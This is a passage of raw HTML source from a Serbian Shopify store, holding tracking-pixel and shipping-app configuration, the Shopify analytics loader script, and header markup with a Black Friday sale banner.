\\\\\\\"DOSTAVLJENO\\\\\\\" %}\\\\n\\\\t  {% assign item_status = item_status | replace: \\\\\\\"CANCELED\\\\\\\", \\\\\\\"OTKAZANO\\\\\\\" %}\\\\n\\\\t  {% assign item_status = item_status | replace: \\\\\\\"REVOKED\\\\\\\", \\\\\\\"OTKAZANO\\\\\\\" %}\\\\n\\\\t  \u003cp style='border-top:1px solid gray'\u003e\\\\n\\\\t  {% for shipping_item in package[1].items %}\\\\n\\\\t\\\\t- {{ shipping_item.name }} x {{ shipping_item.qty }}\u003cbr\/\u003e\\\\n\\\\t  {% endfor %}\\\\n\\\\t  \u003cb\u003e{{ package[0] }}\u003c\/b\u003e ({{ item_status }})\\\\n\\\\t  \u003c\/p\u003e\\\\n\\\\t  \u003cp\u003e\u003ca target=\\\\\\\"_blank\\\\\\\" href=\\\\\\\"https:\/\/pay.holest.com\/clientpay\/handlers\/shipping\/{{POS.id}}\/{{method_uid}}\/{{order.Uid}}\/userTrackingView\\\\\\\"\u003eidi na link za praćenje...\u003c\/a\u003e\u003c\/p\u003e\\\\n\\\\t  \\\\n    {% endif %}  \\\\n{% endfor %}\\\\t\\\\n\\\\n\\\",\\\"Currier Specific Properties\\\":{\\\"shipmentCategory\\\":{\\\"Property\\\":\\\"shipmentCategory\\\",\\\"Name\\\":\\\"Posebna Kategorija Isporuke\\\",\\\"Value\\\":\\\"\\\",\\\"Options\\\":\\\",219:Euro paleta - cela,218:Bicikl,227:Televizor do 55 inča,229:Guma putnička,230:Guma poluteretna,231:Guma teretna,236:Izgubljen dokument,238:Menjač manji,239:Menjač automatski,240:Motor - auto,241:Traktorska guma,242:Traktorska guma sa felnom,243:Guma putnička sa felnom,244:Guma poluteretna sa felnom,245:Guma teretna sa felnom,246:Kurir dan,248:Bačva 209 L\\\"},\\\"shipmentContents\\\":{\\\"Property\\\":\\\"shipmentContents\\\",\\\"Name\\\":\\\"Sadrzaj Isporuke\\\",\\\"Value\\\":\\\"1\\\",\\\"Options\\\":\\\"1:Kućni uređaji,2:Dokument,3:Nameštaj,4:Poljoprivreda i oprema,5:Bela tehnika,6:Igračke i igre,7:Kozmetika i oprema,8:Građevinska i elektro oprema i materijal,9:Elektronika i komponente,10:Školski pribor i kancelarijska oprema,11:Odeća,12:Auto delovi i oprema,13:Galanterija,14:Obuća,15:Bebi oprema i dečje stvari,16:Časopis,17:Dvorište i bašta,18:Muzički instrumenti,19:Kompjuteri,20:Lov i ribolov,21:Mobilni telefoni,22:Knjige,23:Lekovi i medicinska oprema,24:Sportska oprema\\\"},\\\"personalDelivery\\\":{\\\"Property\\\":\\\"personalDelivery\\\",\\\"Name\\\":\\\"Verifikacija primaoca - LK\\\",\\\"Value\\\":\\\"\\\",\\\"Options\\\":\\\":NE,1:DA\\\"},\\\"returnSignedInvoices\\\":{\\\"Property\\\":\\\"returnSignedInvoices\\\",\\\"Name\\\":\\\"Potpisana transportna faktura\\\",\\\"Value\\\":\\\"\\\",\\\"Options\\\":\\\":NE,1:DA\\\"},\\\"returnSignedConfirmation\\\":{\\\"Property\\\":\\\"returnSignedConfirmation\\\",\\\"Name\\\":\\\"Potvrda kurirske službe\\\",\\\"Value\\\":\\\"\\\",\\\"Options\\\":\\\":NE,1:DA\\\"},\\\"returnPackage\\\":{\\\"Property\\\":\\\"returnPackage\\\",\\\"Name\\\":\\\"Koverat od primaoca za pošiljaoca\\\",\\\"Value\\\":\\\"\\\",\\\"Options\\\":\\\":NE,1:DA\\\"},\\\"insuranceAmount\\\":{\\\"Property\\\":\\\"insuranceAmount\\\",\\\"Name\\\":\\\"Osigurano na RSD\\\",\\\"Value\\\":\\\"\\\",\\\"Options\\\":\\\"\\\"}},\\\"ShippingCurrency\\\":\\\"RSD\\\",\\\"User Data\\\":null,\\\"On Delivery Trigger\\\":null,\\\"Minimal Order Amount\\\":null,\\\"Maximal Order Amount\\\":null,\\\"Excluded Countries\\\":[],\\\"Only For Countries\\\":[],\\\"Backend Name\\\":null,\\\"DispenserPossible\\\":\\\"function(hcart){\\\\r\\\\n\\\\t\\\\tlet possible = {\\\\\\\"locker\\\\\\\":0,\\\\\\\"packet-shop\\\\\\\":1};\\\\r\\\\n\\\\t\\\\tif(hcart \u0026\u0026 hcart.order_items \u0026\u0026 Object.values(hcart.order_items).length){\\\\r\\\\n\\\\t\\\\t\\\\tlet items = Object.values(hcart.order_items).filter(itm =\u003e !itm.virtual \u0026\u0026 !\/shipping|fee\/.test(itm.type || \\\\\\\"\\\\\\\"));\\\\r\\\\n\\\\t\\\\t\\\\tif(items \u0026\u0026 items.length){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\tif(!this[\\\\\\\"Locker Multi-item To Single Box\\\\\\\"] \u0026\u0026 items.length \u003e 1){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\treturn possible;\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\tif(typeof hpay_items_fitable_in_locker === 'undefined' || !this['Locker Limits']){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\tpossible.locker = items.length == 1;\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t}else{\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\ttry{\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tpossible.locker = hpay_items_fitable_in_locker(this['Locker Limits'], items);\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}catch(ex){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tconsole.error(ex);\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tpossible.locker = items.length == 1;\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\r\\\\n\\\\t\\\\t\\\\t\\\\tif(possible.locker \u0026\u0026 this[\\\\\\\"Locker Limits\\\\\\\"] \u0026\u0026 this[\\\\\\\"Locker Limits\\\\\\\"][\\\\\\\"Disable for COD\\\\\\\"] \u0026\u0026 \/1|true|da|yes\/i.test(this[\\\\\\\"Locker Limits\\\\\\\"][\\\\\\\"Disable for COD\\\\\\\"].Value || \\\\\\\"\\\\\\\")){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\tif(hcart \u0026\u0026 hcart.order_shipping \u0026\u0026 hcart.order_shipping.is_cod){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tpossible.locker = 0;\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\r\\\\n\\\\t\\\\t\\\\t\\\\tif(possible.locker \u0026\u0026 this[\\\\\\\"Locker Limits\\\\\\\"] \u0026\u0026 this[\\\\\\\"Locker Limits\\\\\\\"][\\\\\\\"Phone numbers regexp\\\\\\\"] \u0026\u0026 String(this[\\\\\\\"Locker Limits\\\\\\\"][\\\\\\\"Phone numbers regexp\\\\\\\"].Value || \\\\\\\"\\\\\\\").trim()){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\tlet phone = \\\\\\\"\\\\\\\";\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\tif(hcart.order_shipping \u0026\u0026 hcart.order_shipping.phone \u0026\u0026 String(hcart.order_shipping.phone).trim()){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tphone = String(hcart.order_shipping.phone).replace(\/[^\\\\\\\\d]\/g,'');\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}else if(hcart.order_billing \u0026\u0026 hcart.order_billing.phone \u0026\u0026 String(hcart.order_billing.phone).trim()){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tphone = String(hcart.order_billing.phone).replace(\/[^\\\\\\\\d]\/g,'');\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\tif(!phone){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tpossible.locker = 0;\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}else{\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\ttry{\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tif(!this.locketPhoneRegexp){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tthis.locketPhoneRegexp = new RegExp(String(this[\\\\\\\"Locker Limits\\\\\\\"][\\\\\\\"Phone numbers regexp\\\\\\\"].Value).trim());\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tif(!this.locketPhoneRegexp.test(phone)){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tpossible.locker = 0;\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t}catch(ex){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\\\\tconsole.log(ex);\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t}else\\\\r\\\\n\\\\t\\\\t\\\\t\\\\treturn false;\\\\r\\\\n\\\\t\\\\t}else{\\\\r\\\\n\\\\t\\\\t\\\\treturn false;\\\\r\\\\n\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\treturn possible;\\\\r\\\\n\\\\t}\\\",\\\"AdaptCheckout\\\":\\\"function(...args){\\\\r\\\\n\\\\t\\\\tlet mself = this;\\\\r\\\\n\\\\t\\\\treturn HPayInit().then(client =\u003e {\\\\r\\\\n\\\\t\\\\t\\\\treturn client.loadHPayUI().then(loaded =\u003e {\\\\r\\\\n\\\\t\\\\t\\\\t\\\\tif(typeof hpay_adapt_checkout_for_shipping === 'function'){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\ttry{\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\treturn hpay_adapt_checkout_for_shipping(client, mself, ...args);\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}catch(ex){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\/\/\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\treturn undefined;\\\\r\\\\n\\\\t\\\\t\\\\t}); \\\\r\\\\n\\\\t\\\\t});\\\\r\\\\n\\\\t}\\\",\\\"BeforeCheckoutCommit\\\":\\\"function(request_data){\\\\r\\\\n\\\\t\\\\tlet mself = this;\\\\r\\\\n\\\\t\\\\treturn HPayInit().then(client =\u003e {\\\\r\\\\n\\\\t\\\\t\\\\treturn client.loadHPayUI().then(loaded =\u003e {\\\\r\\\\n\\\\t\\\\t\\\\t\\\\tif(typeof hpay_checkout_shipping_on_commit === 'function'){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\ttry{\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\treturn hpay_checkout_shipping_on_commit(client, mself, request_data);\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}catch(ex){\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t\\\\t\/\/\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\t}\\\\r\\\\n\\\\t\\\\t\\\\t\\\\treturn undefined;\\\\r\\\\n\\\\t\\\\t\\\\t}); \\\\r\\\\n\\\\t\\\\t});\\\\r\\\\n\\\\t}\\\"}],\\\"fiscal\\\":[],\\\"posuts\\\":1764187219000,\\\"HPaySiteId\\\":300,\\\"ExchanageCorrection\\\":0,\\\"ExchanageSource\\\":\\\"RSD\\\",\\\"FixedLanguage\\\":\\\"rs\\\",\\\"pos_parameters\\\":{\\\"Shop Name\\\":\\\"Mango shop\\\",\\\"Payment Auto-Redirect\\\":false,\\\"Store All Orders\\\":false,\\\"Allow Order Payment After Fulfillment\\\":false,\\\"Only Online Store Channel\\\":false,\\\"COD Payment Methods\\\":\\\"*cod*,*pouzeće*,*поузеће*\\\",\\\"Use Language Variant\\\":false,\\\"Frontend Script-Core Origins\\\":\\\"\\\",\\\"Require Billing and Shipping\\\":\\\"\\\",\\\"Input Form Style\\\":{\\\"textfiledvariant\\\":\\\"filled\\\",\\\"textfiledsize\\\":\\\"small\\\",\\\"textfiledmargin\\\":\\\"none\\\",\\\"primaryColor\\\":\\\"#052864\\\",\\\"borderRadius\\\":\\\"0\\\",\\\"inputBackgroundColor\\\":\\\"#FBFBFB\\\",\\\"inputHoverBackgroundColor\\\":\\\"#F0F0F0\\\",\\\"color\\\":\\\"#595959\\\",\\\"borderColor\\\":\\\"#595959\\\",\\\"fontSize\\\":\\\"0.9em\\\",\\\"fontFamily\\\":\\\"sans-serif\\\",\\\"fontStyle\\\":\\\"normal\\\",\\\"errorColor\\\":\\\"#FF0000\\\",\\\"smallTextColor\\\":\\\"#777777\\\",\\\"smallTextSize\\\":\\\"0.6em\\\",\\\"mediumTextColor\\\":\\\"#777777\\\",\\\"mediumTextSize\\\":\\\"0.7em\\\",\\\"buttonPrimaryBackgroundColor\\\":\\\"#03122c\\\",\\\"buttonSecondaryBackgroundColor\\\":\\\"#BBBBBB\\\",\\\"buttonColor\\\":\\\"#FFFFFF\\\",\\\"panelTransparentOff\\\":false,\\\"panelBackgroundColor\\\":\\\"#FFFFFF\\\"},\\\"Docked Input\\\":false,\\\"Logotypes Card Images\\\":\\\"https:\/\/pay.holest.com\/static\/branding\/MASTER.png\\\\nhttps:\/\/pay.holest.com\/static\/branding\/MAESTRO.png\\\\nhttps:\/\/pay.holest.com\/static\/branding\/VISA.png\\\\nhttps:\/\/pay.holest.com\/static\/branding\/DINA.png\\\\nhttps:\/\/pay.holest.com\/static\/branding\/AMEX.png\\\",\\\"Logotypes Banks\\\":\\\"https:\/\/pay.holest.com\/static\/branding\/INTESA.png:https:\/\/www.bancaintesa.rs\/\\\\nhttps:\/\/pay.holest.com\/static\/branding\/IPS.png:https:\/\/ips.nbs.rs\/\\\",\\\"Logotypes 3DS\\\":\\\"https:\/\/pay.holest.com\/static\/branding\/VISA_SECURE.png:https:\/\/rs.visa.com\/pay-with-visa\/security-and-assistance\/protected-everywhere.html\\\\nhttps:\/\/pay.holest.com\/static\/branding\/MASTER_ID_CHECK_V.png:https:\/\/www.mastercard.rs\/sr-rs\/consumers\/find-card-products\/credit-cards.html\\\"}}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23ca8fd6a7d958eb7222c24e67ce0161","type":"APP","apiClientId":270146863105,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"762871991","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-F550BQFZZR\\\",\\\"AW-11089654227\\\",\\\"GT-KDQ6PG8S\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-F550BQFZZR\\\",\\\"AW-11089654227\\\/xJoKCKev2doaENPj-qcp\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-F550BQFZZR\\\",\\\"AW-11089654227\\\/S-6xCLOv2doaENPj-qcp\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-F550BQFZZR\\\",\\\"AW-11089654227\\\/KTypCLCv2doaENPj-qcp\\\",\\\"MC-B1CY8CESWS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-F550BQFZZR\\\",\\\"AW-11089654227\\\/59_eCICs2doaENPj-qcp\\\",\\\"MC-B1CY8CESWS\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-F550BQFZZR\\\",\\\"AW-11089654227\\\/xDSzCK2v2doaENPj-qcp\\\",\\\"MC-B1CY8CESWS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-F550BQFZZR\\\",\\\"AW-11089654227\\\/ceYuCLav2doaENPj-qcp\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-F550BQFZZR\\\",\\\"AW-11089654227\\\/m26FCKqv2doaENPj-qcp\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"436437175","configuration":"{\"pixel_id\":\"1241761610090583\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"125436087","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"TT Mango Shop"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mango shop","paymentSettings":{"currencyCode":"RSD"},"myshopifyDomain":"mangoshop-rs.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/rs-mangoshop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://rs-mangoshop.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"60895428791","storefrontBaseUrl":"https:\/\/rs-mangoshop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'RSD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":88830214327}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60895428791,
      theme_id: 144657285303,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//rs-mangoshop.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//rs-mangoshop.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//rs-mangoshop.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60895428791,"isMerchantRequest":null,"themeId":144657285303,"themeCityHash":"5903206471674089612","contentLanguage":"sr","currency":"RSD","eventMetadataId":"104572a7-f83a-4f26-aa16-fd966e9b738e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":88830214327,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//rs-mangoshop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://rs-mangoshop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="60895428791"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="144657285303"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Прескочи на садржај
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18498648211639__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18498648211639__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18498648211639__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--18498648211639__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 51, 51, 51;
    --gradient-background: #333333;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18498648211639__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18498648211639__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 3.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>🖤<strong> CRNI PETAK </strong>🖤 DO 70% NA SVE!</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18498648211639__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 200px;
      max-width: 200px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
